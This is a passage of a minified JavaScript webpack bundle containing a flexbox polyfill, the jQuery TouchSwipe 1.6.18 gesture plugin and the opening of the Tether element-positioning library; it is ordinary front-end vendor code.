                                    return t.flexStyle.main += parseFloat(t.style.flexShrink) / i * n.mainSpace, t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter, e + t.flexStyle.mainOuter
                                }, 0), n.mainSpace = 0))
                            }
                        }, {
                            "../reduce": 12
                        }],
                        6: [function (e, t, n) {
                            var r = e("../reduce");
                            t.exports = function (e) {
                                var t;
                                e.lines = [t = {
                                    main: 0,
                                    cross: 0,
                                    children: []
                                }];
                                for (var n, i = -1; n = e.children[++i];) "nowrap" === e.style.flexWrap || 0 === t.children.length || "auto" === e.flexStyle.main || e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter >= t.main + n.flexStyle.mainOuter ? (t.main += n.flexStyle.mainOuter, t.cross = Math.max(t.cross, n.flexStyle.crossOuter)) : e.lines.push(t = {
                                    main: n.flexStyle.mainOuter,
                                    cross: n.flexStyle.crossOuter,
                                    children: []
                                }), t.children.push(n);
                                e.flexStyle.mainLines = r(e.lines, function (e, t) {
                                    return Math.max(e, t.main)
                                }, 0), e.flexStyle.crossLines = r(e.lines, function (e, t) {
                                    return e + t.cross
                                }, 0), "auto" === e.flexStyle.main && (e.flexStyle.main = Math.max(e.flexStyle.mainOffset, e.flexStyle.mainLines + e.flexStyle.mainInnerBefore + e.flexStyle.mainInnerAfter + e.flexStyle.mainBorderBefore + e.flexStyle.mainBorderAfter)), "auto" === e.flexStyle.cross && (e.flexStyle.cross = Math.max(e.flexStyle.crossOffset, e.flexStyle.crossLines + e.flexStyle.crossInnerBefore + e.flexStyle.crossInnerAfter + e.flexStyle.crossBorderBefore + e.flexStyle.crossBorderAfter)), e.flexStyle.crossSpace = e.flexStyle.cross - e.flexStyle.crossInnerBefore - e.flexStyle.crossInnerAfter - e.flexStyle.crossBorderBefore - e.flexStyle.crossBorderAfter - e.flexStyle.crossLines, e.flexStyle.mainOuter = e.flexStyle.main + e.flexStyle.mainBefore + e.flexStyle.mainAfter, e.flexStyle.crossOuter = e.flexStyle.cross + e.flexStyle.crossBefore + e.flexStyle.crossAfter
                            }
                        }, {
                            "../reduce": 12
                        }],
                        7: [function (r, e, t) {
                            e.exports = function (e) {
                                for (var t, n, i = -1; t = e.children[++i];) r("./flex-direction")(t, e.style.flexDirection);
                                for (r("./flex-direction")(e, e.style.flexDirection), r("./order")(e), r("./flexbox-lines")(e), r("./align-content")(e), i = -1; n = e.lines[++i];) n.mainSpace = e.flexStyle.main - e.flexStyle.mainInnerBefore - e.flexStyle.mainInnerAfter - e.flexStyle.mainBorderBefore - e.flexStyle.mainBorderAfter - n.main, r("./flex-grow")(n), r("./flex-shrink")(n), r("./margin-main")(n), r("./margin-cross")(n), r("./justify-content")(n, e.style.justifyContent, e);
                                r("./align-items")(e)
                            }
                        }, {
                            "./align-content": 1,
                            "./align-items": 2,
                            "./flex-direction": 3,
                            "./flex-grow": 4,
                            "./flex-shrink": 5,
                            "./flexbox-lines": 6,
                            "./justify-content": 8,
                            "./margin-cross": 9,
                            "./margin-main": 10,
                            "./order": 11
                        }],
                        8: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                var i, r, o, n = n.flexStyle.mainInnerBefore,
                                    s = -1;
                                if ("flex-end" === t)
                                    for (i = e.mainSpace, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("center" === t)
                                    for (i = e.mainSpace / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter;
                                else if ("space-between" === t)
                                    for (r = e.mainSpace / (e.children.length - 1), i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else if ("space-around" === t)
                                    for (i = (r = 2 * e.mainSpace / (2 * e.children.length)) / 2, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter + r;
                                else
                                    for (i = 0, i += n; o = e.children[++s];) o.flexStyle.mainStart = i, i += o.flexStyle.mainOuter
                            }
                        }, {}],
                        9: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e.children[++n];) {
                                    var i = 0;
                                    "auto" === t.flexStyle.crossBefore && ++i, "auto" === t.flexStyle.crossAfter && ++i;
                                    var r = e.cross - t.flexStyle.crossOuter;
                                    "auto" === t.flexStyle.crossBefore && (t.flexStyle.crossBefore = r / i), "auto" === t.flexStyle.crossAfter && (t.flexStyle.crossAfter = r / i), "auto" === t.flexStyle.cross ? t.flexStyle.crossOuter = t.flexStyle.crossOffset + t.flexStyle.crossBefore + t.flexStyle.crossAfter : t.flexStyle.crossOuter = t.flexStyle.cross + t.flexStyle.crossBefore + t.flexStyle.crossAfter
                                }
                            }
                        }, {}],
                        10: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = 0, i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && ++n, "auto" === t.flexStyle.mainAfter && ++n;
                                if (0 < n) {
                                    for (i = -1; t = e.children[++i];) "auto" === t.flexStyle.mainBefore && (t.flexStyle.mainBefore = e.mainSpace / n), "auto" === t.flexStyle.mainAfter && (t.flexStyle.mainAfter = e.mainSpace / n), "auto" === t.flexStyle.main ? t.flexStyle.mainOuter = t.flexStyle.mainOffset + t.flexStyle.mainBefore + t.flexStyle.mainAfter : t.flexStyle.mainOuter = t.flexStyle.main + t.flexStyle.mainBefore + t.flexStyle.mainAfter;
                                    e.mainSpace = 0
                                }
                            }
                        }, {}],
                        11: [function (e, t, n) {
                            var i = /^(column|row)-reverse$/;
                            t.exports = function (e) {
                                e.children.sort(function (e, t) {
                                    return e.style.order - t.style.order || e.index - t.index
                                }), i.test(e.style.flexDirection) && e.children.reverse()
                            }
                        }, {}],
                        12: [function (e, t, n) {
                            t.exports = function (e, t, n) {
                                for (var i = e.length, r = -1; ++r < i;) r in e && (n = t(n, e[r], r));
                                return n
                            }
                        }, {}],
                        13: [function (e, t, n) {
                            var i = e("./read"),
                                r = e("./write"),
                                o = e("./readAll"),
                                s = e("./writeAll");
                            t.exports = function (e) {
                                s(o(e))
                            }, t.exports.read = i, t.exports.write = r, t.exports.readAll = o, t.exports.writeAll = s
                        }, {
                            "./read": 15,
                            "./readAll": 16,
                            "./write": 17,
                            "./writeAll": 18
                        }],
                        14: [function (e, t, n) {
                            t.exports = function (e, t) {
                                var n = String(e).match(r);
                                if (!n) return e;
                                var i = n[1];
                                return "px" === (n = n[2]) ? +i : "cm" === n ? .3937 * i * 96 : "in" === n ? 96 * i : "mm" === n ? .3937 * i * 96 / 10 : "pc" === n ? 12 * i * 96 / 72 : "pt" === n ? 96 * i / 72 : "rem" === n ? 16 * i : function (e, t) {
                                    o.style.cssText = "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" + e + "!important", t.parentNode.insertBefore(o, t.nextSibling);
                                    e = o.offsetWidth;
                                    return t.parentNode.removeChild(o), e
                                }(e, t)
                            };
                            var r = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                                o = document.createElement("div")
                        }, {}],
                        15: [function (e, t, n) {
                            t.exports = function (e) {
                                var t = {
                                    alignContent: "stretch",
                                    alignItems: "stretch",
                                    alignSelf: "auto",
                                    borderBottomWidth: 0,
                                    borderLeftWidth: 0,
                                    borderRightWidth: 0,
                                    borderTopWidth: 0,
                                    boxSizing: "content-box",
                                    display: "inline",
                                    flexBasis: "auto",
                                    flexDirection: "row",
                                    flexGrow: 0,
                                    flexShrink: 1,
                                    flexWrap: "nowrap",
                                    justifyContent: "flex-start",
                                    height: "auto",
                                    marginTop: 0,
                                    marginRight: 0,
                                    marginLeft: 0,
                                    marginBottom: 0,
                                    paddingTop: 0,
                                    paddingRight: 0,
                                    paddingLeft: 0,
                                    paddingBottom: 0,
                                    maxHeight: "none",
                                    maxWidth: "none",
                                    minHeight: 0,
                                    minWidth: 0,
                                    order: 0,
                                    position: "static",
                                    width: "auto"
                                };
                                if (e instanceof Element) {
                                    var n, i = e.hasAttribute("data-style"),
                                        r = i ? e.getAttribute("data-style") : e.getAttribute("style") || "";
                                    for (n in i || e.setAttribute("data-style", r), function (e, t) {
                                            for (var n in e) n in t && !/^(alignSelf|height|width)$/.test(n) && (e[n] = t[n])
                                        }(t, window.getComputedStyle && getComputedStyle(e) || {}), function (e, t) {
                                            for (var n in e) {
                                                var i;
                                                n in t ? e[n] = t[n] : (i = n.replace(/[A-Z]/g, "-$&").toLowerCase()) in t && (e[n] = t[i])
                                            }
                                            "-js-display" in t && (e.display = t["-js-display"])
                                        }(t, e.currentStyle || {}), function (e, t) {
                                            for (var n; n = o.exec(t);) {
                                                var i = n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                                                    return e.slice(1).toUpperCase()
                                                });
                                                e[i] = n[2]
                                            }
                                        }(t, r), t) t[n] = s(t[n], e);
                                    r = e.getBoundingClientRect();
                                    t.offsetHeight = r.height || e.offsetHeight, t.offsetWidth = r.width || e.offsetWidth
                                }
                                return {
                                    element: e,
                                    style: t
                                }
                            };
                            var o = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                                s = e("./getComputedLength")
                        }, {
                            "./getComputedLength": 14
                        }],
                        16: [function (e, t, n) {
                            function u(e) {
                                var t = e instanceof Element,
                                    n = t && e.getAttribute("data-style"),
                                    e = t && e.currentStyle && e.currentStyle["-js-display"];
                                return i.test(n) || r.test(e)
                            }
                            t.exports = function (e) {
                                var t = [];
                                return function e(t, n) {
                                    for (var i, r = u(t), o = [], s = -1; i = t.childNodes[++s];) {
                                        var a = 3 === i.nodeType && !/^\s*$/.test(i.nodeValue);
                                        r && a && (l = i, (i = t.insertBefore(document.createElement("flex-item"), l)).appendChild(l));
                                        var l, a = i instanceof Element;
                                        a && (l = e(i, n), r && ((a = i.style).display = "inline-block", a.position = "absolute", l.style = f(i).style, o.push(l)))
                                    }
                                    var c = {
                                        element: t,
                                        children: o
                                    };
                                    return r && (c.style = f(t).style, n.push(c)), c
                                }(e, t), t
                            };
                            var f = e("../read"),
                                i = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                                r = /^(inline-)?flex$/i
                        }, {
                            "../read": 15
                        }],
                        17: [function (e, t, n) {
                            function a(e) {
                                return "string" == typeof e ? e : Math.max(e, 0) + "px"
                            }
                            t.exports = function (e) {
                                l(e);
                                var t = e.element.style,
                                    n = "inline" === e.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                t.boxSizing = "content-box", t.display = "block", t.position = "relative", t.width = a(e.flexStyle[n[0]] - e.flexStyle[n[0] + "InnerBefore"] - e.flexStyle[n[0] + "InnerAfter"] - e.flexStyle[n[0] + "BorderBefore"] - e.flexStyle[n[0] + "BorderAfter"]), t.height = a(e.flexStyle[n[1]] - e.flexStyle[n[1] + "InnerBefore"] - e.flexStyle[n[1] + "InnerAfter"] - e.flexStyle[n[1] + "BorderBefore"] - e.flexStyle[n[1] + "BorderAfter"]);
                                for (var i, r = -1; i = e.children[++r];) {
                                    var o = i.element.style,
                                        s = "inline" === i.mainAxis ? ["main", "cross"] : ["cross", "main"];
                                    o.boxSizing = "content-box", o.display = "block", o.position = "absolute", "auto" !== i.flexStyle[s[0]] && (o.width = a(i.flexStyle[s[0]] - i.flexStyle[s[0] + "InnerBefore"] - i.flexStyle[s[0] + "InnerAfter"] - i.flexStyle[s[0] + "BorderBefore"] - i.flexStyle[s[0] + "BorderAfter"])), "auto" !== i.flexStyle[s[1]] && (o.height = a(i.flexStyle[s[1]] - i.flexStyle[s[1] + "InnerBefore"] - i.flexStyle[s[1] + "InnerAfter"] - i.flexStyle[s[1] + "BorderBefore"] - i.flexStyle[s[1] + "BorderAfter"])), o.top = a(i.flexStyle[s[1] + "Start"]), o.left = a(i.flexStyle[s[0] + "Start"]), o.marginTop = a(i.flexStyle[s[1] + "Before"]), o.marginRight = a(i.flexStyle[s[0] + "After"]), o.marginBottom = a(i.flexStyle[s[1] + "After"]), o.marginLeft = a(i.flexStyle[s[0] + "Before"])
                                }
                            };
                            var l = e("../flexbox")
                        }, {
                            "../flexbox": 7
                        }],
                        18: [function (e, t, n) {
                            t.exports = function (e) {
                                for (var t, n = -1; t = e[++n];) i(t)
                            };
                            var i = e("../write")
                        }, {
                            "../write": 17
                        }]
                    }, {}, [13])(13)
                }, "object" == i(t) ? e.exports = n() : void 0 === (n = "function" == typeof (n = n) ? n.apply(t, []) : n) || (e.exports = n)
            },
            653: function (e, t, n) {
                var i, r, o;

                function Ne(e) {
                    return (Ne = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                o = function (ae) {
                    "use strict";

                    function i(e, s) {
                        function t(e) {
                            if (!(!0 === X.data(De + "_intouch") || 0 < ae(e.target).closest(s.excludedElements, X).length)) {
                                var t = e.originalEvent || e;
                                if (!t.pointerType || "mouse" != t.pointerType || 0 != s.fallbackToMouseEvents) {
                                    var n, i = t.touches,
                                        r = i ? i[0] : t;
                                    return G = Ce, i ? Z = i.length : !1 !== s.preventDefaultEvents && e.preventDefault(), Y = R = H = null, $ = 1, Q = U = z = q = W = 0, (e = {})[le] = O(le), e[ce] = O(ce), e[ue] = O(ue), e[fe] = O(fe), K = e, _(), E(0, r), !i || Z === s.fingers || s.fingers === _e || m() ? (ee = N(), 2 == Z && (E(1, i[1]), z = U = P(J[0].start, J[1].start)), (s.swipeStatus || s.pinchStatus) && (n = c(t, G))) : n = !1, !1 === n ? (c(t, G = ke), n) : (s.hold && (se = setTimeout(ae.proxy(function () {
                                        X.trigger("hold", [t.target]), s.hold && (n = s.hold.call(X, t, t.target))
                                    }, this), s.longTapThreshold)), C(!0), null)
                                }
                            }
                        }

                        function n(e) {
                            var t, n, i, r, o = e.originalEvent || e;
                            G === Ae || G === ke || T() || (t = A((n = o.touches) ? n[0] : o), te = N(), n && (Z = n.length), s.hold && clearTimeout(se), G = Ee, 2 == Z && (0 == z ? (E(1, n[1]), z = U = P(J[0].start, J[1].start)) : (A(n[1]), U = P(J[0].end, J[1].end), J[0].end, J[1].end, Y = $ < 1 ? pe : de), $ = (U / z * 1).toFixed(2), Q = Math.abs(z - U)), Z === s.fingers || s.fingers === _e || !n || m() ? (H = D(t.start, t.end), function (e, t) {
                                if (!1 !== s.preventDefaultEvents)
                                    if (s.allowPageScroll === he) e.preventDefault();
                                    else {
                                        var n = s.allowPageScroll === me;
                                        switch (t) {
                                            case le:
                                                (s.swipeLeft && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ce:
                                                (s.swipeRight && n || !n && s.allowPageScroll != Se) && e.preventDefault();
                                                break;
                                            case ue:
                                                (s.swipeUp && n || !n && s.allowPageScroll != xe) && e.preventDefault();
                                                break;
                                            case fe:
                                                (s.swipeDown && n || !n && s.allowPageScroll != xe) && e.preventDefault()
                                        }
                                    }
                            }(e, R = D(t.last, t.end)), i = t.start, r = t.end, W = Math.round(Math.sqrt(Math.pow(r.x - i.x, 2) + Math.pow(r.y - i.y, 2))), q = I(), n = W, (e = H) != he && (n = Math.max(n, k(e)), K[e].distance = n), r = c(o, G), s.triggerOnTouchEnd && !s.triggerOnTouchLeave || (i = !0, s.triggerOnTouchLeave && (e = {
                                left: (n = (e = ae(e = this)).offset()).left,
                                right: n.left + e.outerWidth(),
                                top: n.top,
                                bottom: n.top + e.outerHeight()
                            }, t = t.end, e = e, i = t.x > e.left && t.x < e.right && t.y > e.top && t.y < e.bottom), !s.triggerOnTouchEnd && i ? G = l(Ee) : s.triggerOnTouchLeave && !i && (G = l(Ae)), G != ke && G != Ae || c(o, G))) : c(o, G = ke), !1 === r && c(o, G = ke))
                        }

                        function i(e) {
                            var t, n = e.originalEvent || e,
                                i = n.touches;
                            if (i) {
                                if (i.length && !T()) return t = n, ne = N(), ie = t.touches.length + 1, !0;
                                if (i.length && T()) return !0
                            }
                            return T() && (Z = ie), te = N(), q = I(), d() || !f() ? c(n, G = ke) : s.triggerOnTouchEnd || !1 === s.triggerOnTouchEnd && G === Ee ? (!1 !== s.preventDefaultEvents && !1 !== e.cancelable && e.preventDefault(), c(n, G = Ae)) : !s.triggerOnTouchEnd && w() ? u(n, G = Ae, ve) : G === Ee && c(n, G = ke), C(!1), null
                        }

                        function r() {
                            U = z = ee = te = Z = 0, _(), C(!($ = 1))
                        }

                        function o(e) {
                            e = e.originalEvent || e;
                            s.triggerOnTouchLeave && c(e, G = l(Ae))
                        }

                        function a() {
                            X.off(B, t), X.off(M, r), X.off(F, n), X.off(L, i), V && X.off(V, o), C(!1)
                        }

                        function l(e) {
                            var t = e,
                                n = p(),
                                i = f(),
                                r = d();
                            return !n || r ? t = ke : !i || e != Ee || s.triggerOnTouchEnd && !s.triggerOnTouchLeave ? !i && e == Ae && s.triggerOnTouchLeave && (t = ke) : t = Ae, t
                        }

                        function c(e, t) {
                            var n, i = e.touches;
                            return (g() && y() || y()) && (n = u(e, t, ge)), (h() && m() || m()) && !1 !== n && (n = u(e, t, ye)), x() && S() && !1 !== n ? n = u(e, t, be) : q > s.longTapThreshold && W < Te && s.longTap && !1 !== n ? n = u(e, t, we) : 1 !== Z && Oe || !(isNaN(W) || W < s.threshold) || !w() || !1 === n || (n = u(e, t, ve)), t === ke && r(), t === Ae && (i && i.length || r()), n
                        }

                        function u(e, t, n) {
                            var i;
                            if (n == ge) {
                                if (X.trigger("swipeStatus", [t, H || null, W || 0, q || 0, Z, J, R]), s.swipeStatus && !1 === (i = s.swipeStatus.call(X, e, t, H || null, W || 0, q || 0, Z, J, R))) return !1;
                                if (t == Ae && g()) {
                                    if (clearTimeout(oe), clearTimeout(se), X.trigger("swipe", [H, W, q, Z, J, R]), s.swipe && !1 === (i = s.swipe.call(X, e, H, W, q, Z, J, R))) return !1;
                                    switch (H) {
                                        case le:
                                            X.trigger("swipeLeft", [H, W, q, Z, J, R]), s.swipeLeft && (i = s.swipeLeft.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ce:
                                            X.trigger("swipeRight", [H, W, q, Z, J, R]), s.swipeRight && (i = s.swipeRight.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case ue:
                                            X.trigger("swipeUp", [H, W, q, Z, J, R]), s.swipeUp && (i = s.swipeUp.call(X, e, H, W, q, Z, J, R));
                                            break;
                                        case fe:
                                            X.trigger("swipeDown", [H, W, q, Z, J, R]), s.swipeDown && (i = s.swipeDown.call(X, e, H, W, q, Z, J, R))
                                    }
                                }
                            }
                            if (n == ye) {
                                if (X.trigger("pinchStatus", [t, Y || null, Q || 0, q || 0, Z, $, J]), s.pinchStatus && !1 === (i = s.pinchStatus.call(X, e, t, Y || null, Q || 0, q || 0, Z, $, J))) return !1;
                                if (t == Ae && h()) switch (Y) {
                                    case de:
                                        X.trigger("pinchIn", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchIn && (i = s.pinchIn.call(X, e, Y || null, Q || 0, q || 0, Z, $, J));
                                        break;
                                    case pe:
                                        X.trigger("pinchOut", [Y || null, Q || 0, q || 0, Z, $, J]), s.pinchOut && (i = s.pinchOut.call(X, e, Y || null, Q || 0, q || 0, Z, $, J))
                                }
                            }
                            return n == ve ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), S() && !x() ? (re = N(), oe = setTimeout(ae.proxy(function () {
                                re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target))
                            }, this), s.doubleTapThreshold)) : (re = null, X.trigger("tap", [e.target]), s.tap && (i = s.tap.call(X, e, e.target)))) : n == be ? t !== ke && t !== Ae || (clearTimeout(oe), clearTimeout(se), re = null, X.trigger("doubletap", [e.target]), s.doubleTap && (i = s.doubleTap.call(X, e, e.target))) : n == we && (t !== ke && t !== Ae || (clearTimeout(oe), re = null, X.trigger("longtap", [e.target]), s.longTap && (i = s.longTap.call(X, e, e.target)))), i
                        }

                        function f() {
                            var e = !0;
                            return e = null !== s.threshold ? W >= s.threshold : e
                        }

                        function d() {
                            var e = !1;
                            return e = null !== s.cancelThreshold && null !== H ? k(H) - W >= s.cancelThreshold : e
                        }

                        function p() {
                            return !s.maxTimeThreshold || !(q >= s.maxTimeThreshold)
                        }

                        function h() {
                            var e = v(),
                                t = b(),
                                n = null === s.pinchThreshold || Q >= s.pinchThreshold;
                            return e && t && n
                        }

                        function m() {
                            return s.pinchStatus || s.pinchIn || s.pinchOut
                        }

                        function g() {
                            var e = p(),
                                t = f(),
                                n = v(),
                                i = b();
                            return !d() && i && n && t && e
                        }

                        function y() {
                            return s.swipe || s.swipeStatus || s.swipeLeft || s.swipeRight || s.swipeUp || s.swipeDown
                        }

                        function v() {
                            return Z === s.fingers || s.fingers === _e || !Oe
                        }

                        function b() {
                            return 0 !== J[0].end.x
                        }

                        function w() {
                            return s.tap
                        }

                        function S() {
                            return !!s.doubleTap
                        }

                        function x() {
                            if (null == re) return !1;
                            var e = N();
                            return S() && e - re <= s.doubleTapThreshold
                        }

                        function _() {
                            ie = ne = 0
                        }

                        function T() {
                            var e = !1;
                            return e = ne && N() - ne <= s.fingerReleaseThreshold ? !0 : e
                        }

                        function C(e) {
                            X && (!0 === e ? (X.on(F, n), X.on(L, i), V && X.on(V, o)) : (X.off(F, n, !1), X.off(L, i, !1), V && X.off(V, o, !1)), X.data(De + "_intouch", !0 === e))
                        }

                        function E(e, t) {
                            var n = {
                                start: {
                                    x: 0,
                                    y: 0
                                },
                                last: {
                                    x: 0,
                                    y: 0
                                },
                                end: {
                                    x: 0,
                                    y: 0
                                }
                            };
                            return n.start.x = n.last.x = n.end.x = t.pageX || t.clientX, n.start.y = n.last.y = n.end.y = t.pageY || t.clientY, J[e] = n
                        }

                        function A(e) {
                            var t = void 0 !== e.identifier ? e.identifier : 0,
                                n = J[t] || null;
                            return (n = null === n ? E(t, e) : n).last.x = n.end.x, n.last.y = n.end.y, n.end.x = e.pageX || e.clientX, n.end.y = e.pageY || e.clientY, n
                        }

                        function k(e) {
                            return K[e] ? K[e].distance : void 0
                        }

                        function O(e) {
                            return {
                                direction: e,
                                distance: 0
                            }
                        }

                        function I() {
                            return te - ee
                        }

                        function P(e, t) {
                            var n = Math.abs(e.x - t.x),
                                t = Math.abs(e.y - t.y);
                            return Math.round(Math.sqrt(n * n + t * t))
                        }

                        function D(e, t) {
                            if (i = t, (n = e).x == i.x && n.y == i.y) return he;
                            var n, i, e = (i = t, e = (t = e).x - i.x, t = i.y - t.y, e = Math.atan2(t, e), e = (e = Math.round(180 * e / Math.PI)) < 0 ? 360 - Math.abs(e) : e);
                            return e <= 45 && 0 <= e || e <= 360 && 315 <= e ? le : 135 <= e && e <= 225 ? ce : 45 < e && e < 135 ? fe : ue
                        }

                        function N() {
                            return (new Date).getTime()
                        }
                        var s = ae.extend({}, s),
                            j = Oe || Pe || !s.fallbackToMouseEvents,
                            B = j ? Pe ? Ie ? "MSPointerDown" : "pointerdown" : "touchstart" : "mousedown",
                            F = j ? Pe ? Ie ? "MSPointerMove" : "pointermove" : "touchmove" : "mousemove",
                            L = j ? Pe ? Ie ? "MSPointerUp" : "pointerup" : "touchend" : "mouseup",
                            V = !j || Pe ? "mouseleave" : null,
                            M = Pe ? Ie ? "MSPointerCancel" : "pointercancel" : "touchcancel",
                            W = 0,
                            H = null,
                            R = null,
                            q = 0,
                            z = 0,
                            U = 0,
                            $ = 1,
                            Q = 0,
                            Y = 0,
                            K = null,
                            X = ae(e),
                            G = "start",
                            Z = 0,
                            J = {},
                            ee = 0,
                            te = 0,
                            ne = 0,
                            ie = 0,
                            re = 0,
                            oe = null,
                            se = null;
                        try {
                            X.on(B, t), X.on(M, r)
                        } catch (e) {
                            ae.error("events not supported " + B + "," + M + " on jQuery.swipe")
                        }
                        this.enable = function () {
                            return this.disable(), X.on(B, t), X.on(M, r), X
                        }, this.disable = function () {
                            return a(), X
                        }, this.destroy = function () {
                            a(), X.data(De, null), X = null
                        }, this.option = function (e, t) {
                            if ("object" == Ne(e)) s = ae.extend(s, e);
                            else if (void 0 !== s[e]) {
                                if (void 0 === t) return s[e];
                                s[e] = t
                            } else {
                                if (!e) return s;
                                ae.error("Option " + e + " does not exist on jQuery.swipe.options")
                            }
                            return null
                        }
                    }
                    var le = "left",
                        ce = "right",
                        ue = "up",
                        fe = "down",
                        de = "in",
                        pe = "out",
                        he = "none",
                        me = "auto",
                        ge = "swipe",
                        ye = "pinch",
                        ve = "tap",
                        be = "doubletap",
                        we = "longtap",
                        Se = "horizontal",
                        xe = "vertical",
                        _e = "all",
                        Te = 10,
                        Ce = "start",
                        Ee = "move",
                        Ae = "end",
                        ke = "cancel",
                        Oe = "ontouchstart" in window,
                        Ie = window.navigator.msPointerEnabled && !window.PointerEvent && !Oe,
                        Pe = (window.PointerEvent || window.navigator.msPointerEnabled) && !Oe,
                        De = "TouchSwipe";
                    ae.fn.swipe = function (e) {
                        var t = ae(this),
                            n = t.data(De);
                        if (n && "string" == typeof e) {
                            if (n[e]) return n[e].apply(n, Array.prototype.slice.call(arguments, 1));
                            ae.error("Method " + e + " does not exist on jQuery.swipe")
                        } else if (n && "object" == Ne(e)) n.option.apply(n, arguments);
                        else if (!(n || "object" != Ne(e) && e)) return function (n) {
                            return !n || void 0 !== n.allowPageScroll || void 0 === n.swipe && void 0 === n.swipeStatus || (n.allowPageScroll = he), void 0 !== n.click && void 0 === n.tap && (n.tap = n.click), n = ae.extend({}, ae.fn.swipe.defaults, n = n || {}), this.each(function () {
                                var e = ae(this),
                                    t = e.data(De);
                                t || (t = new i(this, n), e.data(De, t))
                            })
                        }.apply(this, arguments);
                        return t
                    }, ae.fn.swipe.version = "1.6.18", ae.fn.swipe.defaults = {
                        fingers: 1,
                        threshold: 75,
                        cancelThreshold: null,
                        pinchThreshold: 20,
                        maxTimeThreshold: null,
                        fingerReleaseThreshold: 250,
                        longTapThreshold: 500,
                        doubleTapThreshold: 200,
                        swipe: null,
                        swipeLeft: null,
                        swipeRight: null,
                        swipeUp: null,
                        swipeDown: null,
                        swipeStatus: null,
                        pinchIn: null,
                        pinchOut: null,
                        pinchStatus: null,
                        click: null,
                        tap: null,
                        doubleTap: null,
                        longTap: null,
                        hold: null,
                        triggerOnTouchEnd: !0,
                        triggerOnTouchLeave: !1,
                        allowPageScroll: "auto",
                        fallbackToMouseEvents: !0,
                        excludedElements: ".noSwipe",
                        preventDefaultEvents: !0
                    }, ae.fn.swipe.phases = {
                        PHASE_START: Ce,
                        PHASE_MOVE: Ee,
                        PHASE_END: Ae,
                        PHASE_CANCEL: ke
                    }, ae.fn.swipe.directions = {
                        LEFT: le,
                        RIGHT: ce,
                        UP: ue,
                        DOWN: fe,
                        IN: de,
                        OUT: pe
                    }, ae.fn.swipe.pageScroll = {
                        NONE: he,
                        HORIZONTAL: Se,
                        VERTICAL: xe,
                        AUTO: me
                    }, ae.fn.swipe.fingers = {
                        ONE: 1,
                        TWO: 2,
                        THREE: 3,
                        FOUR: 4,
                        FIVE: 5,
                        ALL: _e
                    }
                }, n.amdO.jQuery ? (i = [n(609)], void 0 === (r = "function" == typeof (r = o) ? r.apply(t, i) : r) || (e.exports = r)) : o(e.exports ? n(609) : jQuery)
            },
            158: function (e, t) {
                var n;

                function Q(e) {
                    return (Q = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
                        return typeof e
                    } : function (e) {
                        return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e
                    })(e)
                }
                void 0 === (n = "function" == typeof (n = function () {
                    "use strict";
                    var t = function () {
                        function i(e, t) {
                            for (var n = 0; n < t.length; n++) {
                                var i = t[n];
                                i.enumerable = i.enumerable || false;
                                i.configurable = true;
                                if ("value" in i) i.writable = true;
                                Object.defineProperty(e, i.key, i)
                            }
                        }
                        return function (e, t, n) {
                            if (t) i(e.prototype, t);
                            if (n) i(e, n);
                            return e
                        }
                    }();

                    function i(e, t) {
                        if (!(e instanceof t)) throw new TypeError("Cannot call a class as a function")
                    }
                    var _ = undefined;
                    if (typeof _ === "undefined") _ = {
                        modules: []
                    };
                    var r = null;

                    function s(e) {
                        var t = e.getBoundingClientRect();
                        var n = {};
                        for (var i in t) n[i] = t[i];
                        try {
                            if (e.ownerDocument !== document) {
                                var r = e.ownerDocument.defaultView.frameElement;
                                if (r) {
                                    var o = s(r);
                                    n.top += o.top;
                                    n.bottom += o.top;
                                    n.left += o.left;
                                    n.right += o.left
                                }
                            }
                        } catch (e) {}
                        return n
                    }

                    function c(e) {
                        var t = getComputedStyle(e) || {};
                        var n = t.position;
                        var i = [];
                        if (n === "fixed") return [e];
                        var r = e;
                        while ((r = r.parentNode) && r && r.nodeType === 1) {
                            var o = undefined;
                            try {
                                o = getComputedStyle(r)
                            } catch (e) {}
                            if (typeof o === "undefined" || o === null) {
                                i.push(r);
                                return i
                            }
                            var s = o;
                            var a = s.overflow;
                            var l = s.overflowX;
                            var c = s.overflowY;
                            if (/(auto|scroll|overlay)/.test(a + c + l))
                                if (n !== "absolute" || ["relative", "absolute", "fixed"].indexOf(o.position) >= 0) i.push(r)
                        }
                        i.push(e.ownerDocument.body);
                        if (e.ownerDocument !== document) i.push(e.ownerDocument.defaultView);
                        return i
                    }
                    var o = function () {
                            var e = 0;
                            return function () {
                                return ++e
                            }
                        }(),
                        a = {},
                        l = function e() {
                            var t = r;
                            if (!t || !document.body.contains(t)) {
                                t = document.createElement("div");
                                t.setAttribute("data-tether-id", o());
                                x(t.style, {
                                    top: 0,
